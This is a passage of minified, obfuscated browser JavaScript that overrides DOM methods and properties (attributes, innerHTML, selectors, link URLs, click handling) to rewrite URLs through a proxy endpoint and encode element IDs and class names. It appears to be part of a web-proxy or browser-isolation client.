t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(2202)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(2672),l(884),(function(t,e){const n=l;return n(709)!==e?i.A[n(2359)](o)[n(3840)][n(2282)](this,t,e):i.A[n(2359)](o)[n(3840)][n(2282)](this,Ut({_window:o,protectUrlContext:r,html:t}),e)})),Zt(o,l(2165),l(2649),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(3377)][t(2359)][t(2282)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(1371)][e(2954)][e(2282)](this,t,...r)}}),Gt(o,l(2165),l(1136),{get:function(t,e){const n=l,r=t[e];return r?n(3350)===e?r:n(538)==typeof r?e===(null===(i=o[n(1693)])||void 0===i?void 0:i[n(1392)])?function(){const e=n,i=r[e(2282)](t);return new(o[e(1721)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(1847)===n?function(){const e=r,n=o[e(2282)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(685)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(1632)===e&&o[n(1716)](n(2449))){const t=o[n(1806)](5);return(0,u._)(t)?n(2449)+(0,u.ks)(t):o}return o}}):r(538)==typeof o?o[r(3592)](t):o:o}}):n}:r(538)==typeof o?o[r(3592)](t):o:o}})}:r[n(3592)](t):new(o[n(1721)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(538)==typeof o)return o[r(3592)](t);if(r(1632)===e&&o[r(1716)](r(2449))){const t=o[r(1806)](5);return r(2449)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Gt(o,l(2165),l(1124),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(4079)===e)return function(){const e=n,o=[];for(var i=arguments[e(3350)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(456)]((t=>{o[e(2976)]((0,u.md)(t))})),r[e(2258)](t,[...o])};if(n(4039)===e)return function(e){return r[n(2258)](t,[(0,u.md)(e)])};if(n(3617)===e)return function(){const e=n;for(var o=arguments[e(3350)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3042)]((t=>(0,u.md)(t)));return r[e(2258)](t,[...a])};if(n(3919)===e)return function(e,o){return r[n(2258)](t,[(0,u.md)(e),o])};if(n(3329)===e)return function(e,o){return r[n(2258)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(685)===e)return r[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" ");if(e===o[n(1693)][n(1392)])return function(){const e=n,i=r[e(2282)](t);return new(o[e(1721)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(1847)===n?function(){const e=r,n=i[e(2282)](t);return n?new(o[e(1721)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(685)===n?(0,u._)(o)?(0,u.ks)(o):o:r(538)==typeof o?o[r(3592)](t):o:o}}):n}:r(538)==typeof i?i[r(3592)](t):i:i}})};if(n(1183)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(538)==typeof r?r[n(3592)](t):r},set:function(t,e,n){const r=l;return r(685)===e&&(n=n[r(3564)](" ")[r(3042)]((t=>t[r(3615)]()))[r(3042)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(3002)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(3564)](" ")[e(3042)]((t=>t[e(3615)]()))[e(3042)]((t=>(0,u.md)(t)))[e(3002)](" "),i.A[e(2359)](o)[e(2854)][e(2282)](this,e(3266),t),t}),(()=>!0)),Zt(o,l(2165),l(545),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(1371)][t(2359)][t(2282)](this,...n)[t(3564)](" ")[t(3042)]((e=>e[t(3615)]()))[t(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3002)](" ")},set:function(t){const e=l,n=t[e(3564)](" ")[e(3042)]((t=>t[e(3615)]()))[e(3042)]((t=>(0,u.md)(t)))[e(3002)](" ");for(var r=arguments[e(3350)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(1371)][e(2954)][e(2282)](this,n,...s)}}),Qt(o,l(2165),l(3773),(function(t){const e=l;return i.A[e(2359)](o)[e(328)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))})),Qt(o,l(2165),l(860),(function(t){const n=l;if(t[n(1716)](n(2449))){const e=t[n(1806)](5)[n(941)]();(0,u._)(e)||(t=n(2449)+(0,u.md)(e))}let r="";return r=n(3422)===t||n(3779)===t||n(3863)===t?i.A[n(2359)](o)[n(425)][n(2282)](this,(0,u.md)(t)):i.A[n(2359)](o)[n(425)][n(2282)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(3266)===t?r=r[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" "):n(2536)===t||n(1481)===t?n(1183)==typeof r&&r[n(1716)](n(1989))&&(r=r[n(1806)](3)):(()=>!!(n(4053)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(495)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(1036)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(759)===this[n(3088)][n(941)]()&&n(2821)===t&&(0,e.EW)(r)||"a"===this[n(3088)][n(941)]()&&n(2821)===t&&(0,e.EW)(r)||n(1789)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(738)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(2890)===this[n(3088)][n(941)]()&&n(3284)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3147)]:n(495)===this[n(3088)][n(941)]()&&n(1649)===t||n(738)===this[n(3088)][n(941)]()&&n(1649)===t?r=Nt(r):n(2890)===this[n(3088)][n(941)]()&&n(3169)===t&&(0,u._)(r)||this[n(3088)][n(941)]()[n(1716)](n(4005))&&n(738)===t&&(0,u._)(r)||n(1268)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2767)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(408)===t&&(r=zt(r)),n(755)===t&&(r=(0,Et.H)(r)),r):r})),Qt(o,l(2165),l(3891),(function(t){const e=l;return i.A[e(2359)](o)[e(2254)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(2165),l(1779),(function(t){const e=l;if(t[e(1716)](e(2449))){const n=t[e(1806)](5)[e(941)]();(0,u._)(n)||(t=e(2449)+(0,u.md)(n))}return i.A[e(2359)](o)[e(3644)][e(2282)](this,t)})),Zt(o,l(2165),"id",{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(2885)][t(2359)][t(2282)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(1183)!=typeof t&&(t=o[e(3960)](t)),xt(o,t);for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(2885)][e(2954)][e(2282)](this,(0,u.md)(t),...r)}}),Zt(o,l(2165),l(1101),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(394)][t(2359)][t(2282)](this,...n);return t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(755)===this[e(3088)][e(941)]())return i.A[e(2359)](o)[e(394)][e(2954)][e(2282)](this,(0,ht.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1036)===this[e(3088)][e(941)]())return i.A[e(2359)](o)[e(394)][e(2954)][e(2282)](this,t,...s);const c=t[e(3242)]();return this instanceof o[e(2748)]&&c[e(500)](e(424))?i.A[e(2359)](o)[e(394)][e(2954)][e(2282)](this,t,...s):i.A[e(2359)](o)[e(394)][e(2954)][e(2282)](this,Ut({_window:o,protectUrlContext:r,html:t}),...s)}}),Zt(o,l(2165),l(732),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(3625)][t(2359)][t(2282)](this,...n);return t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(s):s},set:function(t){const e=l,n=t[e(3242)]();for(var s=arguments[e(3350)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(2748)]&&n[e(500)](e(424))?i.A[e(2359)](o)[e(3625)][e(2954)][e(2282)](this,t,...a):i.A[e(2359)](o)[e(3625)][e(2954)][e(2282)](this,Ut({_window:o,protectUrlContext:r,html:t}),...a)}}),Qt(o,l(2165),l(3790),(function(t,e){const n=l;return i.A[n(2359)](o)[n(3306)][n(2282)](this,t,this instanceof o[n(3151)]&&n(755)!==this[n(3088)][n(941)]()?Ut({_window:o,protectUrlContext:r,html:e}):(0,ht.dv)({protectUrlContext:r,stylesheet:e}))})),Qt(o,l(2165),l(3748),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(1424)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(2165),l(2119),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(3944)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(2165),l(3038),(function(t){const e=l;if(t[e(1716)](e(2449))){const n=t[e(1806)](5)[e(941)]();(0,u._)(n)||(t=e(2449)+(0,u.md)(n))}return i.A[e(2359)](o)[e(2019)][e(2282)](this,t)})),Qt(o,l(2165),l(1472),(function(t){const e=l;return!!t&&i.A[e(2359)](o)[e(2120)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(1613),l(1317),l(3401),l(1940),l(3683),l(3541),l(3472)],h=["id",l(3266),l(1481),l(2536),l(412),l(2432),l(1649),l(2821),l(2688),"as",l(2021),l(3133),l(4042),l(1268),l(2767),l(3422),l(3779),l(3863),l(755),...d];Qt(o,l(2165),l(1803),(function(t,s){const a=l;t=t[a(941)]();let c=String(s);const f=this[a(3088)][a(941)]();if("id"!==t||(0,u._)(c))if(a(3266)===t)c=c[a(3564)](" ")[a(3042)]((t=>t[a(3615)]()))[a(3042)]((t=>(0,u.md)(t)))[a(3002)](" ");else if(a(2536)===t||a(1481)===t)c=a(1989)+c;else if(a(4053)===f)a(412)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3410)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}):a(2432)===t&&(c=a(1102)[a(2443)](At,a(3822))[a(2443)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(1956)]+a(537),kind:e.MN[a(747)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}),a(2799))[a(2443)]((0,kt.x)().id,a(1014))+Ut({_window:o,protectUrlContext:r,html:c}));else if(a(495)!==f&&a(3717)!==f||a(412)!==t)if(a(495)!==f&&a(3717)!==f||a(1649)!==t)if(a(1036)===f&&a(412)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(747)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else if(a(759)===f){var h;const s=a(2688)===t?c:null===(h=i.A[a(2359)](o)[a(425)][a(2282)](this,a(2688)))||void 0===h?void 0:h[a(941)](),l=a(2821)===t?c:i.A[a(2359)](o)[a(425)][a(2282)](this,a(2821)),u="as"===t?c:i.A[a(2359)](o)[a(425)][a(2282)](this,"as"),d=a(943)===s||a(457)===s&&a(755)===u?e.MN[a(1663)]:a(457)===s&&a(1036)===u?e.MN[a(747)]:e.MN[a(2909)];a(2821)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}):l&&i.A[a(2359)](o)[a(1423)][a(2954)][a(2282)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}))}else if("a"!==f||a(2821)!==t||(0,e.EW)(c))if("a"===f&&a(4042)===t&&a(1183)==typeof c)t=a(2449)+(0,u.md)(a(4042));else if(a(1789)!==f||a(412)!==t&&a(3133)!==t||(0,e.EW)(c))if(a(738)!==f||a(412)!==t||(0,e.EW)(c))if(a(738)===f&&a(1649)===t)c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(1956)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)])});else if(a(2890)!==f||a(3284)!==t||(0,e.EW)(c))a(2890)!==f||a(3169)!==t||(0,u._)(c)||[a(2463),a(2168),a(3216),a(2653)][a(500)](c)||(c=(0,u.md)(c));else{const t=i.A[a(2359)](o)[a(425)][a(2282)](this,a(3169));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(2463)===t?e.MN[a(1198)]:e.MN[a(3410)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1198)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(1956)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]});else xt(o,c),c=(0,u.md)(c);if(d[a(500)](t)&&(c=(0,ht.oY)({protectUrlContext:r,value:c})),a(2021)===t&&(c=_t(r,c,i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]))),a(2767)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(1268)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(3422)!==t&&a(3779)!==t||(t=(0,u.md)(t)),a(3863)===t&&(t=(0,u.md)(t)),t[a(1716)](a(2449))){const e=t[a(1806)](5)[a(941)]();(0,u._)(e)||(t=a(2449)+(0,u.md)(e))}return a(755)===t&&(c=(0,Et.e)(c)),i.A[a(2359)](o)[a(2854)][a(2282)](this,t,c)}),(function(t,e){const n=l,r=t[n(941)]();return!!h[n(500)](r)||!!r[n(1716)](n(2449))}));const m=[l(2864),l(2821)];Qt(o,l(2165),l(4067),(function(t,s,a){const c=l;return c(2864)===s&&a[c(1716)]("#")?a="#"+(0,u.md)(a[c(1806)](1)):c(2864)!==s&&c(2821)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2909)],baseUrl:i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),endpoint:n.A[c(1956)]})),i.A[c(2359)](o)[c(3025)][c(2282)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(360)]((t=>e[r(1716)](t)))})),Qt(o,l(2165),l(532),(function(t){const e=l;return i.A[e(2359)](o)[e(1850)][e(2282)](this,Ut({_window:o,protectUrlContext:r,html:t}))})),Zt(o,l(1654),l(3693),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(2633)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}},(()=>!0)),Zt(o,l(1654),l(2789),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(1013)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}}),Qt(o,l(2749),l(393),(function(){const t=l;this[t(2754)]=!0;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(1235)][t(2282)](this,...n)})),Qt(o,l(2749),l(3788),(function(){const t=l;this[t(1075)]=!0;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(1738)][t(2282)](this,...n)})),Qt(o,l(2367),l(1988),(function(t,s,a){const c=l;var d,f;null!==(d=this[c(2280)])&&void 0!==d||(this[c(2280)]=[]);const h=null!==(f=this[c(2280)][c(2074)](Ft(t,s,a)))&&void 0!==f?f:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2f;this[s(2280)]=this[s(2280)][s(3051)]((t=>{const e=s;var n;return!(e(3782)!=typeof t[e(3132)]&&null!==(n=t[e(3132)])&&void 0!==n&&null!==(n=n[e(2504)])&&void 0!==n&&n[e(1623)])}));try{for(var c=arguments[s(3350)],l=new Array(c>1?c-1:0),f=1;f<c;f++)l[f-1]=arguments[f];d[s(1608)][s(2212)]?d[s(1608)][s(2212)][s(2282)](d[s(1608)],t,...l):d[s(1608)][s(2282)](this,t,...l)}catch(t){console[s(2526)](t)}const h=++d[s(1010)];let m=!1;if((t[s(1075)]||t[s(2754)]&&this[s(2280)][s(1441)]((t=>t[s(1010)]===h))||this instanceof o[s(1654)]&&this[s(2280)][s(1441)]((t=>t[s(1010)]===h)))&&(m=!0),m&&!t[s(496)]){let a=t[s(3169)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(3088)])||void 0===p?void 0:p[s(941)]());){var p;a=a[s(2937)]}if(a){var g;const c=i.A[s(2359)](o)[s(425)][s(2282)](a,s(2449)+(0,u.md)(s(4042)));if(c)try{o[s(1474)](c)}catch(t){}let l=i.A[s(2359)](o)[s(425)][s(2282)](a,s(2821));if(s(1183)!=typeof l||l[s(1716)](s(2623)))return;const d=null===(g=Kt(o))||void 0===g?void 0:g[s(2083)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(3147)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1198)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)],extra:{sourceFrameOrigin:d}})}let f=i.A[s(2359)](o)[s(425)][s(2282)](a,s(408));if(f=_t(r,f,i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)])),t[s(4049)](),l){if("#"===l){const t=(0,e.sH)(window[s(2099)][s(2821)])[s(3147)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(1198)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)],extra:{sourceFrameOrigin:d}})}let t=o;for(;Q(t,s(3766),s(1648),{url:l,windowFeatures:f?s(3316)[s(2443)](f):void 0,name:o[s(1632)]}),t!==o[s(3545)];)t=t[s(3187)][s(1166)]}}}s(3782)!=typeof a&&null!=a&&a[s(2387)]&&(this[s(2280)]=this[s(2280)][s(3051)]((t=>t!==d)))}};return this[l(2280)][l(2976)](d),d})();return i.A[c(2359)](o)[c(1537)][c(2282)](this,t,h[c(1925)],a)}),(function(t,e){return l(1648)===t})),Qt(o,l(2367),l(3460),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(2280)])&&void 0!==s?s:[],c=a[r(1969)](Ft(t,e,n));if(-1!==c){const[e]=a[r(2072)](c,1);return i.A[r(2359)](o)[r(1430)][r(2282)](this,t,e[r(1925)],n)}return i.A[r(2359)](o)[r(1430)][r(2282)](this,t,e,n)}),(t=>l(1648)===t)),Zt(o,l(2781),l(408),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1048)][t(2359)][t(2282)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2359)](o)[e(1048)][e(2954)][e(2282)](this,t);for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(1048)][e(2954)][e(2282)](this,_t(r,t,i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])),...s)}}),Zt(o,l(2781),l(2821),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1198)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]})}catch(e){s.A[a(781)](a(1164),t)}for(var c=arguments[a(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2359)](o)[a(2827)][a(2954)][a(2282)](this,t,...u)}}),Zt(o,l(2781),l(411),{get:function(){const t=l;let n=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3147)]);try{return new URL(n)[t(411)]}catch(e){for(var r=arguments[t(3350)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2359)](o)[t(2310)][t(2359)][t(2258)](this,s)}}}),Zt(o,l(2781),l(3314),{get:function(){const t=l;let n=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3147)]);try{return new URL(n)[t(3314)]}catch(e){for(var r=arguments[t(3350)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2359)](o)[t(1297)][t(2359)][t(2258)](this,s)}}}),Zt(o,l(2781),l(1924),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(1924)]}catch(e){return i.A[t(2359)](o)[t(3862)][t(2359)][t(2258)](this,r)}}}),Zt(o,l(2781),l(814),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(814)]}catch(e){return i.A[t(2359)](o)[t(3138)][t(2359)][t(2258)](this,r)}}}),Zt(o,l(2781),l(897),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(897)]}catch(e){return i.A[t(2359)](o)[t(3465)][t(2359)][t(2258)](this,r)}}}),Zt(o,l(2781),l(4028),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(4028)]}catch(e){return i.A[t(2359)](o)[t(2062)][t(2359)][t(2258)](this,r)}}}),Zt(o,l(2781),l(3169),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1196)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l,a=i.A[s(2359)](o)[s(425)][s(2282)](this,s(2821));a&&i.A[s(2359)](o)[s(2854)][s(2282)](this,s(2821),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(1198)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var c=arguments[s(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2359)](o)[s(1196)][s(2954)][s(2282)](this,t,...u)}}),Zt(o,l(2781),l(2083),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3147)])[t(2083)]:i.A[t(2359)](o)[t(4083)][t(2359)][t(2258)](this,r)}}),Zt(o,l(2781),l(2416),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2771)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(2771)][s(2954)][s(2282)](this,t,...c)}}),Zt(o,l(2781),l(2394),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(2394)]}catch(e){return i.A[t(2359)](o)[t(2188)][t(2359)][t(2258)](this,r)}}}),Gt(o,l(3151),l(1483),{get:function(t,e){const n=l;if(n(1183)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(538)==typeof r?r[n(3592)](t):r},set:function(t,e,n){return l(1183)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(3650)][e(954)](t)[e(3042)]((t=>e(1183)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(1183)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(3650)][n(3296)](t,e)}},null),Zt(o,l(3151),l(4027),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1444)][t(2359)][t(2282)](this,...n);return t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(755)===this[e(3088)][e(941)]()?i.A[e(2359)](o)[e(1444)][e(2954)][e(2282)](this,(0,ht.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(2359)](o)[e(1444)][e(2954)][e(2282)](this,t,...s)}}),Zt(o,l(3151),l(2767),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(3673)][t(2359)][t(2282)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(3673)][e(2954)][e(2282)](this,t,...r)}}),Gt(o,l(3151),l(755),{get:function(t,e){const n=l;if(n(987)===e)return!0;const r=t[e];return r?n(538)==typeof r?r[n(3592)](t):n(1183)==typeof r?n(2116)===e?(0,ht.QS)(r):(0,ht.hB)(r):r:r},set:function(t,e,n){const s=l;s(2116)===e?n=(0,ht.Vd)({protectUrlContext:r,style:n}):s(1183)==typeof n&&n[s(500)](s(2077))&&(n=(0,ht.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(2359)](o)[s(425)][s(2282)](this,s(755));if(t){const 